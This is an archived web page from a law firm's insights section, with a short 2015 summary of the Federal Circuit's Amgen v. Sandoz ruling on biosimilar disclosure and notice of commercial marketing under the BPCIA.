

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2015/09/divided-fed-circuit-attempts-to-unravel-the-bpcia
body_size: 8281
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Amgen v. Sandoz: Divided Federal Circuit Attempts to Unravel the BPCIA | Insights | Venable LLP</title>
<meta name="title" content="Amgen v. Sandoz: Divided Federal Circuit Attempts to Unravel the BPCIA | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2015/09/divided-fed-circuit-attempts-to-unravel-the-bpcia" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Amgen v. Sandoz: Divided Federal Circuit Attempts to Unravel the BPCIA | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Amgen v. Sandoz: Divided Federal Circuit Attempts to Unravel the BPCIA | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2015/09/divided-fed-circuit-attempts-to-unravel-the-bpcia" />

<meta class="swiftype" name="title" data-type="string" content="Amgen v. Sandoz: Divided Federal Circuit Attempts to Unravel the BPCIA | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2015/09/divided-fed-circuit-attempts-to-unravel-the-bpcia" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Amgen|Novartis|Federal Circuit|BPCIA|Amgen Inc. v. Sandoz Inc|Biologics Price|Innovation Act|Supreme Court of the United States|aBLA|RPS|United States Food &amp; Drug Administration">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2015/09/divided-fed-circuit-attempts-to-unravel-the-bpcia#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Amgen v. Sandoz: Divided  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F09%2Fdivided-fed-circuit-attempts-to-unravel-the-bpcia" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F09%2Fdivided-fed-circuit-attempts-to-unravel-the-bpcia" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F09%2Fdivided-fed-circuit-attempts-to-unravel-the-bpcia" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Amgen v. Sandoz: Divided Federal Circuit Attempts to Unravel the BPCIA | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/09/divided-fed-circuit-attempts-to-unravel-the-bpcia" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Divided Fed Circuit Attempts to Unravel the BPCIA.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2015%2f09%2fdivided-fed-circuit-attempts-to-unravel-the-bpcia%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
September 15, 2015                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/a/erin-jd-austin">Erin J.D. Austin</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/r/alicia-a-russo">Alicia A. Russo</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Amgen v. Sandoz: Divided Federal Circuit Attempts to Unravel the BPCIA</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>1</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F09%2Fdivided-fed-circuit-attempts-to-unravel-the-bpcia" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F09%2Fdivided-fed-circuit-attempts-to-unravel-the-bpcia" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F09%2Fdivided-fed-circuit-attempts-to-unravel-the-bpcia" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Amgen v. Sandoz: Divided Federal Circuit Attempts to Unravel the BPCIA | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/09/divided-fed-circuit-attempts-to-unravel-the-bpcia" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>In its recent Amgen Inc. v. Sandoz Inc. decision, the Federal Circuit decided two issues of first impression relating to the Biologics Price Competition and Innovation Act of 2009 (&ldquo;BPCIA&rdquo;). First, the Court held that the BPCIA does not require a biosimilar applicant to disclose its abbreviated biologics license application (&ldquo;aBLA&rdquo;) and manufacturing information to the reference product sponsor (&ldquo;RPS&rdquo;). Second, the Court concluded that the BPCIA does require the biosimilar applicant to provide notice of commercial marketing to the RPS. However, effective notice of commercial marketing can only be given after the United States Food &amp; Drug Administration (&ldquo;FDA&rdquo;) licenses the aBLA product. This decision provides some of the first insight into how the Federal Circuit will, to quote Judge Lourie, &ldquo;unravel the riddle, solve the mystery, and comprehend the enigma&rdquo; that is the BPCIA.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        



            <div class="content container content__button-row" is="fadable">
                    <a class="content__button button--filled" href="/-/media/files/publications/2015/09/2015-amgen-v-sandoz--lmg-life-sciences-russoaustin.pdf?rev=46afbdb09c3141ee91f6d4e1cf862cd5&amp;hash=39DF7809BB5DAA7317060CA680BFC9CC" target="_blank">Read the full article.</a>
            </div>

        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property">Intellectual Property</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property-litigation">Intellectual Property Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/pharmaceuticals">Pharmaceuticals</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Amgen, Inc. v. Sandoz Inc.</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2015/07/amgen-inc-v-sandoz-inc" data-content="Amgen, Inc. v. Sandoz Inc.">Amgen, Inc. v. Sandoz Inc.</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">7/21/2015</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Amgen v. Sandoz BPCIA Decision Stands: the Federal Circuit Denies an En Banc Rehearing</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2015/10/the-amgen-v-sandoz-bpcia-decision-stands" data-content="The Amgen v. Sandoz BPCIA Decision Stands: the Federal Circuit Denies an En Banc Rehearing">The Amgen v. Sandoz BPCIA Decision Stands: the Federal Circuit Denies an En Banc Rehearing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 22, 2015</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Supreme Court's Decision in <em>Amgen v. Sandoz</em>: More Questions Than Answers?</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2017/07/the-supreme-courts-decision-in-amgen-v-sandoz" data-content="The Supreme Court&#39;s Decision in &lt;em&gt;Amgen v. Sandoz&lt;/em&gt;: More Questions Than Answers?">The Supreme Court's Decision in <em>Amgen v. Sandoz</em>: More Questions Than Answers?</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 06, 2017</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>8min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 10, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/tyler-welti-shares-insights-with-bloomberg" data-content="Tyler Welti Shares Insights with &lt;em&gt;Bloomberg&lt;/em&gt; on California Disclosure Laws">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
